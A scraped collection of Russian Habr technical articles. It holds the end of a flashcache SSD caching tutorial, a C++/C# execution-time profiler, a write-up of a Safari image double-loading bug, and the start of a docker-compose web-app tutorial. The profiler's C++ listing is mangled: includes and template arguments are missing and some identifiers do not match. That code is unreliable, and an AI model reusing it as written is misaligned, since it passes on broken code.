* `-b` — размер блока. По умолчанию — 4КБ. Оптимально для большинства случаев использования.
Создадим кэш.
```
# flashcache_create -p thru cachedev /dev/sda /dev/vg1/lv1
cachedev cachedev, ssd_devname /dev/sda, disk_devname /dev/vg1/lv1 cache mode WRITE_THROUGH
block_size 8, cache_size 0
Flashcache metadata will use 335MB of your 7842MB main memory
```
Эта команда создаёт кэширующее устройство с именем `cachedev`, работающее в режиме writethrough на SSD `/dev/sda` для блочного устройства `/dev/vg1/lv1`.
В результате должно появиться устройство `/dev/mapper/cachedev`, а команда dmsetup status должна отобразить статистику по различным операциям с кэшем:
```
# dmsetup status
vg1-lv1: 0 209715200 linear
cachedev: 0 3463845888 flashcache stats:
reads(142), writes(0)
read hits(50), read hit percent(35)
write hits(0) write hit percent(0)
replacement(0), write replacement(0)
write invalidates(0), read invalidates(0)
pending enqueues(0), pending inval(0)
no room(0)
disk reads(92), disk writes(0) ssd reads(50) ssd writes(92)
uncached reads(0), uncached writes(0), uncached IO requeue(0)
uncached sequential reads(0), uncached sequential writes(0)
pid_adds(0), pid_dels(0), pid_drops(0) pid_expiry(0)
```
Теперь можно монтировать раздел и начинать тестирование. Следует обратить внимание на момент, что монтировать нужно не сам раздел, а кэширующее устройство:
```
# mount /dev/mapper/cachedev /lv1/
```
Вот и всё: теперь дисковые операции в директории `/lv1/` будут кэшироваться на SSD.
Опишу один нюанс, который может быть полезен при работе не с отдельным томом LVM, а с группой томов. Кэш можно создать на блочном устройстве, содержащем группу LVM, в моём случае — это `/dev/md3`:
```
# flashcache_create -p thru cachedev /dev/sda /dev/md3
```
Но для того, чтобы всё заработало, необходимо изменить настройки конфигурации LVM, отвечающие за поиск томов. Для этого в файле `/etc/lvm/lvm.conf` установить фильтр:
`filter = [ "r/md3/" ]`
либо ограничить поиск LVM только по директории `/dev/mapper`:
`scan = [ "/dev/mapper" ]`
После сохранения изменений нужно сообщить об этом подсистеме LVM:
```
# vgchange -ay
```
#### Тестирование
Я провёл три вида тестов:
* тестирование утилитой iozone в различных режимах кэширования;
* последовательное чтение командой `dd` в 1 и 4 потока;
* чтение набора файлов различного размера, взятых из бэкапов реальных сайтов.
##### Тестирование iozone
Утилита есть в репозитории rpmforge.
```
# rpm -Uvh http://apt.sw.be/redhat/el6/en/x86_64/rpmforge/RPMS/rpmforge-release-0.5.2-2.el6.rf.x86_64.rpm
# yum -y install iozone
```
Тест запускался следующим образом:
```
# cd /lv1/
# iozone -a -i0 -i1 -i2 -s8G -r64k
```

Диаграмма показывает небольшую потерю производительности при включенном кэше при операциях последовательной записи и чтения, однако в операциях случайного чтения даёт многократный прирост производительности. Режим `writeback` уходит в отрыв также и на операциях записи.
##### Тестирование dd
Тест последовательного чтения запускался следующими командами.
В один поток:
```
# dd if=/dev/vg1/lv1 of=/dev/null bs=1M count=1024 iflag=direct
```
В 4 потока:
```
# dd if=/dev/vg1/lv1 of=/dev/null bs=1M count=1024 iflag=direct skip=1024 & dd if=/dev/vg1/lv1 of=/dev/null bs=1M count=1024 iflag=direct skip=2048 & dd if=/dev/vg1/lv1 of=/dev/null bs=1M count=1024 iflag=direct skip=3072 & dd if=/dev/vg1/lv1 of=/dev/null bs=1M count=1024 iflag=direct skip=4096
```
Перед каждым запуском выполнялась команда для очистки кэша RAM:
```
# echo 3 > /proc/sys/vm/drop_caches
```

Кэшированное многопоточное чтение демонстрирует скорость, близкую к максимальной скорости SSD-накопителя, однако при первом запуске скорость ниже, чем без кэша. Это, скорее всего, связано с тем, что наряду с отдачей потока данных системе приходится записывать информацию на твердотельный накопитель. Однако, при повторном запуске вся информация уже записана на SSD и отдаётся с максимальной скоростью.
##### Тест чтения различных файлов
Напоследок, небольшой тест времени чтения большого количества файлов различных размеров. Я взял несколько десятков реальных сайтов из резервных копий, распаковал их в директорию `/lv1/sites/`. Суммарный объём файлов составил около 20 ГБ, а количество — порядка 760 тысяч.
```
# cd /lv1/sites/
# echo 3 > /proc/sys/vm/drop_caches
# time find . -type f -print0 | xargs -0 cat >/dev/null
```
Последняя команда ищет в текущей директории все файлы, и прочитывает их, засекая при этом время общего выполнения.

На диаграмме видим ожидаемую потерю производительности «в первом чтении», которая составила порядка 25%, зато при повторном запуске команда выполнилась более, чем в 3 раза, быстрее по сравнению с операцией без кэша.
#### Отключение кэша
Перед удалением кэширующего устройства необходимо размонтировать раздел:
```
# umount /lv1/
```
Либо, если вы работали с группой томов, то отключить LVM:
```
# vgchange -an
```
Затем удаляем кэш:
```
# dmsetup remove cachedev
```
#### Заключение
Я не коснулся тонких настроек flashcache, которые можно регулировать с помощью sysctl. Среди них выбор алгоритма записи в кэш FIFO или LRU, порог кэширования при последовательном доступе и др. Думаю, что с помощью этих настроек можно выжать ещё немного прироста производительности, если адаптировать их под нужные условия работы.
Технология показала себя наилучшим образом преимущественно в операциях случайного чтения, продемонстрировав многократный прирост производительности. А ведь в реальных условиях на серверах чаще всего используются именно случайные операции ввода-вывода. Поэтому, путём минимальных капиталовложений появилась возможность сочетать скорость твердотельных накопителей с объёмом традиционных жёстких дисков, а наличие пакетов в репозиториях делает установку простой и быстрой.
При подготовке статьи я использовал официальную документацию от разработчиков, с которой можно ознакомиться [здесь](https://github.com/facebook/flashcache/blob/master/doc/flashcache-sa-guide.txt).
На этом всё. Надеюсь, эта информация окажется кому-нибудь полезной. Буду рад комментариям, замечаниям и рекомендациям. Особенно интересно было бы узнать опыт использования flashcache на боевых серверах, и, в частности, нюансы использования в режиме writeback. | https://habr.com/ru/post/151268/ | null | ru | null |
# Встроенные средства контроля времени исполнения программного приложения
В публикации представлена программная реализация встроенных средств сбора и накопления метрической информации по времени исполнения приложений, написанных на C/C++/C#.
Существо описываемого подхода базируется на включении в программный код приложения “контрольных точек” извлечения данных по времени исполнения структурных составляющих: методов, функций и {} блоков. Извлекаемые метрическая информация накапливаются во внутренней базе данных, содержание которой по завершении приложения конвертируется в форму текстового отчета, сохраняемого в файле. Целесообразность использования средств встроенного контроля времени исполнения обусловлена необходимостью выявления проблемных участков кода, анализа причин возникающей временной деградации приложения: полной или частичной, либо проявляющейся на определенных наборах исходных данных.
Приведенные примеры C++/C# исходных кодов демонстрируют возможные реализации описанного подхода.
### Введение
Разработка программного приложения на каждой итерации (например, выпуск очередного релиза) его эволюционного развития включает выполнение следующих основных шагов:
* разработка и тестирование функциональности;
* оптимизация потребляемых ресурсов оперативной памяти;
* стабилизация метрик времени исполнения.
Перечисленные шаги требуют от разработчиков значительного объема не только творческой (как-то разработка и реализация эффективных алгоритмов, построение гибкой архитектуры программного обеспечения и т. п.), но и рутинной работы. К последней категории относится деятельность, направленная на стабилизацию временных метрик исполнения приложения. Во многих случаях это достаточно болезненная процедура, когда разработчики сталкиваются с деградацией, являющейся следствием расширения функциональности программного продукта, перестроения архитектуры программного обеспечения и появления новых потоков исполнения в приложении. При этом источники деградации требуют определенных усилий по их обнаружению, что достигается не только высоким трудолюбием и ответственностью разработчиков (необходимое условие), но и составом применяемых для этих целей инструментальных средств (достаточное условие).
Одним из эффективных подходов к решению проблемы анализа временных метрик приложения является использования специализированных программных продуктов, например GNU [***gprof***](https://en.wikipedia.org/wiki/Gprof). Анализ генерируемых такими инструментальными средствами отчетов позволяет выявлять “узкие места” (методы классов и функции), на которые приходятся значительные затраты времени исполнения приложения в целом. При этом обоснованность затрат времени исполнения методов и процедур безусловно квалифицируется разработчиками.
Следует также отметить, что программные продукты этого класса выполняют, как правило, метрический анализ времени исполнения программного кода на уровнях методов классов и функций, игнорирую более низкие (но тем не менее существенные с точки зрения анализа проблемы) уровни: *{…}, for, while, do-until, if–else, try-catch* блоков, внутри которых происходят не менее значительные затраты времени исполнения.
Далее рассматривается основное содержание одного из возможных решений по реализации средств встроенного контроля времени исполнения, нацеленных на извлечение и накоплении детальной информации о временных метриках контролируемых блоков программного обеспечения с последующим формированием отчетов для разработчиков.
### Методы извлечения данных времени исполнения
Функциональность любого программного приложения может интерпретироваться как [абстрактная машина](http://en.wikipedia.org/wiki/Abstract_state_machine) с конечным набором уникальных [состояний](http://en.wikipedia.org/wiki/State_(computer_science)) ***{St }*** и переходов ***{Tr }*** между ними.
В рамках такого подхода любой поток исполнения в приложении следует интерпретировать как упорядоченную последовательность его состояний и переходов между ними. При этом оценка затрат времени исполнения выполняется суммированием временных метрик по всему набору пройденных состояний с игнорированием затрат на переходы от одного состояния к другому – как ничтожно малых величин.
Извлечение и накопление данных по времени исполнения приложения в заданных контрольных точках является основной задачей, решаемой встроенными средствами контроля, описываемыми ниже.
Для каждой контрольной точки, объявленной в исходном коде путем размещения
**PROFILE\_ENTRY** C++ макроса, регистрируется количество ее прохождений при выполнении приложения, а также временная метрика — суммарное время пребывания приложения в состоянии от момента прохождения контрольной точки и до выхода на следующий уровень программной иерархии (включающий блок, метод класса, функция и т.п.), как это иллюстрируется на диаграмме, показанной ниже.
Управление контрольными точками (первичная регистрация и вычисление их временных метрик) выполняется объектом ***‘timeManager’***, который создается в единственном экземпляре. Каждое событие прохождения контрольной точки фиксируется объектом ***‘timeManager’,*** а при первом прохождении регистрируется им в качестве наблюдаемых как ***‘registerEntry’***.
В момент каждого прохождения контрольной точки создается объект ***timerObject***, фиксирующий время своего создания. Фиксация времени исполнения в контрольной точке выполняется при выходе приложения с текущего уровня программной иерархии. В этот момент происходит автоматическое уничтожение timerObject объекта, которое сопровождается вычислением его “времени жизни” T. В результате ***timeManager*** увеличивает на ***‘1’*** количество прохождений контрольной точки и время пребывания в ней на ***T***. По всем установленным контрольным точкам ***timeManager*** выполняет накопление данных с последующим выпуском отчета при завершении работы приложения.

Ниже представлен исходный C++ код, реализующий встроенные средства контроля времени исполнения приложения.
```
// необходимые прототипы и определения
#include
#include
#include
#include
#include
typedef unsigned long LONGEST\_INT;
// макросы, обеспечивающие интерфейс между
// приложением и программными средствами
// встроенного контроля времени исполнения
// включает (не закомментированный) или выключает
// (закомментированный) функциональность встроенного
// контроля времени исполнения
#define PROFILER\_ENABLED
// CREATE\_PROFILER создает timeManager объект,
// подлежит размещению в начале
// ‘main()’
#ifdef PROFILER\_ENABLED
#define CREATE\_PROFILER timeManager tManager;
#else
#define CREATE\_PROFILER //нет определения для CREATE\_PROFILER.
#endif
//INITIALIZE\_PROFILER инициализация данных для timeManager объекта
// должен быть размещен в глобальном пространстве
// имен перед ‘main()’
#ifdef PROFILER\_ENABLED
#define INITIALIZE\_PROFILER bool timeManager::object = false;\
std::vector timeManager::entries;
#else
#define INITIALIZE\_PROFILER //нет определения для INITIALIZE\_PROFILER.
#endif
//DELAY(\_SECONDS) задерживает исполнение на‘\_SECONDS’ секунд.
// Используется исключительно для отладки, когда
// требуется принудительно задержать исполнение
// приложения
#ifdef PROFILER\_ENABLED
#define DELAY(\_SECONDS) {clock\_t clk\_wait=clock()+((double)\_ARG)\*CLOCKS\_PER\_SEC;\
while(clock() entries;
// флаг, гарантирующий создание только одного
// объекта данного класса
static bool object;
public:
// выполняет регистрацию новой поименованной
// контрольной точки, назначает и возвращает
// ее уникальный целочисленный иденификатор
static int add\_entry(const char \* title)
{
entries.push\_back(registerEntry(title));
return (((int)entries.size())-1);
}
// увеличивает на единицу количество прохождений приложение
// контрольной точки с указанным идентификатором
static void incr\_counter(int profile\_entry\_id)
{
entries[profile\_entry\_id].covers\_counter++;
}
// добавляет величину‘value’ ко времени исполнения приложения
// в контексте указанной контрольной точки
static void incr\_timer(int profile\_entry\_id, LONGEST\_INT value)
{
entries[profile\_entry\_id].elapsed\_time += val;
}
// выполняет формирование отчета по метрикам зарегистрированных
// контрольных точек
static void report(void);
// конструктор
timeManager(void)
{
if(!object)
object = true;
else
{
printf("\n<<ОШИБКА>>: попытка создания второго 'timeManager' объекта.\n");
throw;
}
}
// деструктор с выпуском отчета по метрикам зарегистрированных
// контрольных точек
virtual ~timeManager(void) {report();}
};
// предикат сравнения двух контрольных точек
bool cmp\_entries(registerEntry & first,
registerEntry & second)
{
if(first.entry\_name.compare(second.entry\_name)>0)
return false;
return true;
}
// генератор отчета по временнЫм метрикам
// зарегистрированных контрольных точек
void timeManager::report(void)
{
const std::string bar(72,'\*');
// расположение файла с отчетом в файловой иерархии
const char \* REPORT\_FILE = "C:\\tmProfile.txt";
FILE \* fp = fopen(REPORT\_FILE,"w");
if(!fp)
{
printf("\n<<ОШИБКА>>: указано неправильное имя файла с отчетом (%s)",REPORT\_FILE);
return;
}
fprintf(fp,"\n#%s",bar.c\_str());
fprintf(fp,"\n#\n# Метрические данные по зарегистрированным контрольным точкам");
fprintf(fp,"\n#\n#%s",bar.c\_str());
fprintf(fp,"\n#\n# %-35s %-15s %-20s",
"Наименование точки","Прохождений","Время (с)");
fprintf(fp,"\n# %-35s %-15s %-20s",
"------------------","-------------","---------------\n#");
// сортировка контрольных точек в алфавитном порядке их наименований
std::sort(entries.begin(),entries.end(),cmp\_entries);
for(unsigned jj = 0; jj< entries.size(); jj++)
{
fprintf(fp,"\n# %-35s %-16d", entries[jj].entry\_name.c\_str(),
entries[jj].covers\_counter);
if(entries[jj].covers\_counter == 0)
fprintf(fp,"%-20d",0);
else
fprintf(fp,"%-20.0f", static\_cast(entries[jj].elapsed\_time)/
static\_cast(CLOCKS\_PER\_SEC));
}
if(entries.size() == 0)
fprintf(fp,"\n# No covered profile entries found\n");
fprintf(fp,"\n#\n#%s\n",bar.c\_str());
fclose(fp);
}
```
Ниже представлена структура демонстрационного приложения, иллюстрирующего на примерах использование средств встроенного контроля времени исполнения, а также таблица полученных результатов (см. подробности в разделе ***Дополнение 1. Исходный код демонстрационного приложения***).


В разделе ***Дополнение 2. Исходный код средств встроенного контроля времени исполнения C# приложения*** представлена аналогичная реализация средств встроенного контроля на C#.
Автор использует пары **TimeWatcher.StartWatch()** и **TimeWatcher.StopWatch()** при профилировании времени исполнения трудоемких (с вычислительной точки зрения) методов и процедур в составе разрабатываемого компанией **ЭРЕМЕКС** программного продукта [**Delta Design**](https://www.eremex.ru/) — системы автоматизированного проектирования радиоэлектронной аппаратуры.
Ниже показан пример краткого отчета по временным метрикам одной из функциональностей упомянутого продукта.

### Краткие выводы
Описанные средства могут быть использованы для сбора данных по времени исполнения приложения на различных участках его программного кода, в частности позволяют:
* осуществлять сбор и накопление данных по временным метрикам потоков исполнения в приложении;
* выполнять оценки времени исполнения программного кода с точностью до элементарных языковых конструкций;
* управлять объемом извлекаемых данных путем включения и отключения средств встроенного контроля на соответствующих участках потоков исполнения приложения;
* разрабатывать и применять регрессионные тесты, контролирующие стабильность (и выявляющие деградацию) временных метрик приложения.
В завершение следует отметить, что вне рамок данной публикации остались вопросы применения описанных средств встроенного контроля в контексте исполнения многопоточных (*multithreading*) приложений и не был представлен в какой-либо форме анализ точности получаемых данных по временн***ы***м метрикам. Последнее связано с тем, что на практике, при выявлении причин временн***о***й деградации приложения в первую очередь актуальны данные об **о*тносительном распределении*** затрат времени исполнения между программными составляющими приложения. В связи с этим вопросы точности получаемых данных отходят на второй план.
### Дополнение 1. Исходный код демонстрационного приложения
```
INITIALIZE_PROFILER
int main(int argc, char * argv[])
{
//create profile manager
CREATE_PROFILER
PROFILE_ENTRY("1 Main context")
f11();
for(unsigned jj = 0;jj<4;jj++)
f12();
f13 ();
f14 ();
f15 ();
f16 ();
f17();
return 0;
}
void f11(void)/////////////////////////////////////////
{
PROFILE_ENTRY ("2 f11()........................")
for (unsigned jj = 0; jj<5; jj++)
{
PROFILE_ENTRY ("2 f11()::for(...){...} iterat-ing")
DELAY(1)
}
//profile entry for repeating
int nn(3);
while(nn > 0)
{
PROFILE_ENTRY("2 f11()::while(...){...} iterat-ing")
DELAY(1)
nn--;
}
}
void f12(void)/////////////////////////////////////////
{
PROFILE_ENTRY("3 f12()........................")
goto ending;
{
PROFILE_ENTRY("3 f12()::ignored code part")
DELAY(1)
}
ending: PROFILE_ENTRY("3 f12()::ending code part")
DELAY(2)
}
void f13(void) /////////////////////////////////////////
{
PROFILE_ENTRY("4 f13()........................")
srand((unsigned) time(NULL)/2);
for(unsigned jj = 0; jj < 200; jj++)
{
if(rand()%2 == 0)
{
PROFILE_ENTRY("4 f13()::even branch")
DELAY(0.01)
}
else
{
PROFILE_ENTRY("4 f13()::od branch")
DELAY(0.02)
}
}
}
void f14(void)/////////////////////////////////////////
{
static int depth = 10;
{
PROFILE_ENTRY("5 f14() recursion")
depth--;
DELAY(0.5)
if(depth == 0) return;
}
f14();
}
void f15(void)/////////////////////////////////////////
{
PROFILE_ENTRY("7 f15()........................")
for(unsigned jj = 0; jj < 10; jj++)
{
demo_class obj;
obj.method1();
obj.method2();
obj.method3();
}
}
void f16(void)/////////////////////////////////////////
{
PROFILE_ENTRY("8 f16()........................")
try
{
for(int jj = 10; jj >= 0; jj--)
{
PROFILE_ENTRY("81 f16() try clause")
DELAY(1)
int rr = 200/jj;
}
}
catch(...)
{
PROFILE_ENTRY("81 f16() catch clause")
DELAY(2)
return;
}
}
void f17(void)/////////////////////////////////////////
{
PROFILE_ENTRY("9 f17()........................")
f21();
f22();
f23();
f24();
f25();
}
void f22(void)/////////////////////////////////////////
{
PROFILE_ENTRY("91 f22()........................")
DELAY(1)
f221();
f222();
f223();
}
void f23(void)
{PROFILE_ENTRY("91 f23()")
DELAY(1)
}
void f24(void)
{PROFILE_ENTRY("91 f24()")
DELAY(1)
}
void f25(void)
{PROFILE_ENTRY("91 f25()")
DELAY(1)
}
void f221(void)
{PROFILE_ENTRY("91 f221()")
DELAY(3)
}
void f222(void)
{PROFILE_ENTRY("91 f222()")
DELAY(4)
}
void f223(void)
{PROFILE_ENTRY("91 f223()")
DELAY(5)
}
```
### Дополнение 2. Исходный код средств встроенного контроля времени исполнения C# приложения
```
///
/// Класс по управлению контрольными точками и регистрации времени исполнения приложения в них
///
public class TimeWatcher
{
///
/// Внутренний класс управления контрольной точкой и регистрации времени исполнения в ней
///
internal class TimeEntry
{
// объект регистрации времени исполнения
public Stopwatch timeWatch;
// суммарное время исполнения в данной точке
public long elapsedTime;
// конструктор
public TimeEntry()
{
timeWatch = new Stopwatch();
elapsedTime = 0;
}
}
// установка активности средств регистрации времени исполнения
// в контрольных точках
private static bool enableTimeWatcher = false;
// словарь внешних имен контрольных точек и зарегистрированного времени исполнения в них
private static Dictionary entryDictionary = new Dictionary();
// запуск процедуры регистрации времени исполнения в указанной точке
public static void StartWatch(string postfix = "")
{
if (!enableTimeWatcher)
return;
string entryName = GetCurrentMethod();
if (postfix != "")
{
entryName += postfix;
}
// если точка не найдена, то регистрируем ее как новую
// в противном случае перезапускаем слежение за временем исполнения
if (!entryDictionary.ContainsKey(entryName))
{
entryDictionary.Add(entryName, new TimeEntry());
entryDictionary[entryName].timeWatch.Start();
}
else
{
if (entryDictionary[entryName].timeWatch.IsRunning)
{
throw new System.InvalidOperationException("ОШИБКА: попытка повторного рестарта '"
+ entryName
+ "' контрольной точки.");
}
else
entryDictionary[entryName].timeWatch.Restart();
}
}
// регистрация затраченного времени исполнения в указанной точке
public static void StopWatch(string postfix = "")
{
if (!enableTimeWatcher)
return;
string entryName = GetCurrentMethod();
if (postfix != "")
{
entryName += postfix;
}
// если точка не зарегистрирована, то запрос квалифицируется как ошибочный
if (!entryDictionary.ContainsKey(entryName))
{
throw new System.InvalidOperationException("ОШИБКА: запрос времени исполнения в неза-
регистрированной точке наблюдения '" + entryName + "'.");
}
if (!entryDictionary[entryName].timeWatch.IsRunning)
{
throw new System.InvalidOperationException
"ОШИБКА: запрос времени исполнения в неактивной точке наблюдения '" +
entryName + "'.");
}
entryDictionary[entryName].timeWatch.Stop();
entryDictionary[entryName].elapsedTime +=
entryDictionary[entryName].timeWatch.ElapsedMilliseconds;
}
// Выпуск отчета о суммарном времени исполнения приложения
// в каждой зарегистрированной точке
public static void TimeWatchReport()
{
const string bar = "=============================================";
if (!enableTimeWatcher)
return;
Console.WriteLine("");
Console.WriteLine(bar);
Console.WriteLine("Затраченное время в контрольных точках (миллисекунды): ");
Console.WriteLine("");
int maxLen = 0;
foreach (var timeEntry in entryDictionary)
{
if(timeEntry.Key.Length > maxLen)
maxLen = timeEntry.Key.Length;
}
maxLen++;
string strFormat = "{0," + maxLen + "} ... {1,-10}";
foreach (var timeEntry in entryDictionary)
{
Console.WriteLine(strFormat, timeEntry.Key, timeEntry.Value.elapsedTime);
}
Console.WriteLine(bar);
Console.WriteLine("");
entryDictionary.Clear();
enableTimeWatcher = false;
}
// инициализация процедуры слежения за временем исполнения в контрольных точках
// функциональность актуальна только при наличии /tmw в командной строке
// запуска приложения
public static void InitTimeWatch()
{
if (Environment.GetCommandLineArgs().Any(v => v == "/tmw"))
{
if (entryDictionary.Count > 0)
{
TimeWatchReport();
}
entryDictionary.Clear();
enableTimeWatcher = true;
}
}
// извлечение имени вызывающего метода в текущем контексте
private static string GetCurrentMethod()
{
StackTrace st = new StackTrace();
StackFrame sf = st.GetFrame(2);
return sf.GetMethod().Name;
}
}
``` | https://habr.com/ru/post/468403/ | null | ru | null |
# Проблема с использованием тега img и picture в Safari
Данная статья описывает баг и его решения в контексте ReactJS + Server-Side Rendering, но это также актуально для всех фреймворков большой тройки так и для чистого JS.
Проблема с использованием тега img и picture в Safari.При разработке сайта мы столкнулись с проблемой, что при использовании тега ![]() на некоторых страницах Safari загружал изображение несколько раз вместо одного. Для отображения картинок мы использовали тег `![]()` с атрибутом `srcset`, что бы показывать картинки разного разрешения для экранов с высоким ppi.
```

```
[Пример воспроизведения ошибки для img.](https://krydima.github.io/test-picture/#/img-example)
При первом открытии страницы, когда срабатывал Server-Side Rendering, все было хорошо и происходила загрузка нужной картинки один раз, но при переходах между страницами уже та же картинка грузилась 2 раза (в двух разных разрешениях). Но на некоторых страницах загрузка происходила верно. При детальном сравнении картинок, которые загружались несколько раз и которые загружались один раз, выяснилось, что в местах где загрузка происходила один раз, параметр `srcset` был указан первее `src`, и после смены порядка значений проблема полностью пропала.
До:
```

```
После:
```

```
Это показалось совсем странным, и после детального поиска проблемы, было найдено описание бага на [WebKit Bugzilla](https://bugs.webkit.org/show_bug.cgi?id=190031). Из него следует, что если создать элемент img через `document.createElement` и установить ему значение src, то браузер Safari начнет мгновенно загружать картинку не дожидаясь когда она будет добавлена в DOM.
Видимо это было сделано в угоду ускорению работы браузера, чтобы было больше времени на загрузку картинки и как можно быстрее отобразить картинку, но эта магия сломалась с приходом атрибута `srcset`. Также стоит отметить, что при использовании статических страниц HTML этой проблемы нет, так как все параметры тэга у браузера есть сразу и он может обработать такой тэг верно, а все современные фреймворки под капотом используют `document.createElement`. Это полностью объясняло нашу проблему, почему при первом открытии страницы, когда срабатывал SSR, проблемы с загрузкой изображений не было.
Первая идея, которая сразу может прийти в голову: удалить параметр `srcset` и во время отрисовки выбирать нужную нам картинку. Этот вариант нам не подходил, так как мы использовали Server-Side Rendering и нельзя получить информацию о ширине окна пользователя при http запросе на сервере.
Вторая идея: можно использовать старый трюк с CSS. Установить картинку свойством `background-image` и использовать media queries. Но этот вариант нам так же не подходил по требованиям доступности, seo и возможности пользователей взаимодействовать с картинками как картинками.
Третья идея: состоит в том, что если первым установить значение `srcset` то браузер будет иметь возможность отработать верно. Хотя браузер все равно начнет загрузку мгновенно после установки значения `srcset` не дожидаясь пока элемент будет добавлен в DOM.
```

```
[Пример решения для img.](https://krydima.github.io/test-picture/#/img-example-order-fixed)
И вот вроде как простой сменой порядка значений атрибутов мы смогли решить нашу проблему, но у нас также есть тег .
```

```
Ошибка загрузки картинки для тега picture[Пример воспроизведения ошибки для picture.](https://krydima.github.io/test-picture/#/picture-example)
И здесь наша проблема проявилась вновь. Хотя значение `srcset` и установлено первым, но браузер все равно загружает 2 картинки, так как он мгновенно начинает загрузку картинки после получения значения `srcset`, а в нашем случае нам нужна картинка из тега , а не из тега `![]()`.
И здесь опять есть несколько решений. Первая идея в том, что если браузер обрабатывает страницы с статичным HTML верно, то мы можем использовать `dangerouslySetInnerHTML` в этом случае react не будет использовать `document.createElement` и браузер получит HTML строку и все сработает верно, так же как и с статическими HTML страницами.
```
function getPictureAsInnerHTML() {
const html = /* html */ `
`;
return { __html: html };
}
export function PictureExampleInnerHTMLFixed() {
return ;
}
```
Правильная работа браузера c InnerHTML[Пример решения с innerHtml.](https://krydima.github.io/test-picture/#/picture-example-inner-html-fixed)
С этим решением есть проблемы, как минимум оно не самое красивое, во вторых если мы не полностью доверяем ссылкам на изображения, то нам нужно использовать `HTML Sanitizer`, чтобы защитить себя от XSS атак.
Наиболее подходящее для нас решение было найдено случайно. Оказалось, что если `img` элементу задать параметр `loading="lazy"`, то Safari выключит мгновенную загрузку изображения, что логично, так как браузер не может предсказать будет ли данная картинка в области видимости пользователя. Но нам все так же нужно соблюдать порядок установки свойств, чтобы браузер выключил оптимизацию перед тем как получит значения ссылок на изображения.
```

```
Правильная работа браузера c loading="lazy"[Пример решения с loading=lazy.](https://krydima.github.io/test-picture/#/picture-example-lazy-fixed)
Тот же самый трюк мы можем применить и для тега `![]()` когда он один. Но у этого решения тоже есть свои минусы: теперь нам нужно задавать высоту и ширину картинок, что бы не было прыжков layout, так как браузер будет подгружать картинки по мере прокрутки документа и не сможет высчитать высоту всего документа при начальной отрисовке.
Вывод
-----
Думаю, что данная проблема не будет пофикшена в Safari, потому что это может поломать обратную совместимость, так как возможно некоторые сайты опираются на данную оптимизацию. Мне кажется, что наиболее оптимальное решение - это использовать атрибут `loading="lazy"`. Но если мы не можем установить значение высоты и неприемлемо изменение высоты документа, то для тэга придется использовать решение с innerHtml, но если нам нужен только тег `![]()` c `srcset`, то мы можем просто использовать верный порядок свойств.
[GitHub репозитоий с примерами.](https://github.com/krydima/test-picture)
[Live demo.](https://krydima.github.io/test-picture/#/) | https://habr.com/ru/post/682014/ | null | ru | null |
# Делаем современное веб-приложение с нуля
Итак, вы решили сделать новый проект. И проект этот — веб-приложение. Сколько времени уйдёт на создание базового прототипа? Насколько это сложно? Что должен уже со старта уметь современный веб-сайт?
В этой статье мы попробуем набросать boilerplate простейшего веб-приложения со следующей архитектурой:
[](https://habr.com/post/444446/)
Что мы покроем:
* настройка dev-окружения в docker-compose.
* создание бэкенда на Flask.
* создание фронтенда на Express.
* сборка JS с помощью Webpack.
* React, Redux и server side rendering.
* очереди задач с RQ.
Введение
--------
Перед разработкой, конечно, сперва нужно определиться, что мы разрабатываем! В качестве модельного приложения для этой статьи я решил сделать примитивный wiki-движок. У нас будут карточки, оформленные в Markdown; их можно будет смотреть и (когда-нибудь в будущем) предлагать правки. Всё это мы оформим в виде одностраничного приложения с server-side rendering (что совершенно необходимо для индексации наших будущих терабайт контента).
Давайте чуть подробнее пройдёмся по компонентам, которые нам для этого понадобятся:
* **Клиент**. Сделаем одностраничное приложение (т.е. с переходами между страницами посредством AJAX) на весьма распространённой в мире фронтенда связке [React](https://reactjs.org/)+[Redux](https://redux.js.org/).
* **Фронтенд**. Сделаем простенький сервер на [Express](https://expressjs.com/en/), который будет рендерить наше React-приложение (запрашивая все необходимые данные в бэкенде асинхронно) и выдавать пользователю.
* **Бэкенд**. Повелитель бизнес-логики, наш бэкенд будет небольшим Flask-приложением. Данные (наши карточки) будем хранить в популярном документном хранилище [MongoDB](https://www.mongodb.com/), а для очереди задач и, возможно, в будущем — кэширования будем использовать [Redis](https://redis.io/).
* **Воркер**. Отдельный контейнер для тяжёлых задач у нас будет запускаться библиотечкой [RQ](http://python-rq.org/).
Инфраструктура: git
-------------------
Наверное, про это можно было и не говорить, но, конечно, мы будем вести разработку в git-репозитории.
```
git init
git remote add origin [email protected]:Saluev/habr-app-demo.git
git commit --allow-empty -m "Initial commit"
git push
```
(Здесь же стоит сразу наполнить `.gitignore`.)
Итоговый проект можно посмотреть [на Github](https://github.com/Saluev/habr-app-demo). Каждой секции статьи соответствует один коммит (я немало ребейзил, чтобы добиться этого!).
Инфраструктура: docker-compose
------------------------------
Начнём с настройки окружения. При том изобилии компонент, которое у нас имеется, весьма логичным решением для разработки будет использование docker-compose.
Добавим в репозиторий файл `docker-compose.yml` следующего содержания:
```
version: '3'
services:
mongo:
image: "mongo:latest"
redis:
image: "redis:alpine"
backend:
build:
context: .
dockerfile: ./docker/backend/Dockerfile
environment:
- APP_ENV=dev
depends_on:
- mongo
- redis
ports:
- "40001:40001"
volumes:
- .:/code
frontend:
build:
context: .
